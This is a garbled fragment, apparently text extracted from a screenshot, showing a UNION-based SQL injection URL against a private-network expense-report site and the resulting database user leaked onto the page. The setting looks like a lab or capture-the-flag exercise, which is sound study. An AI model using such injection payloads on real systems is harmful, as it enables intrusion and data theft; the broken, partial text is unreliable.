 192.168.111.34/site.php?id=2 union select 1,user()-- -
ness
ue
Home Expense reports Rennes
ured.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (MyExpenseUser@localhost)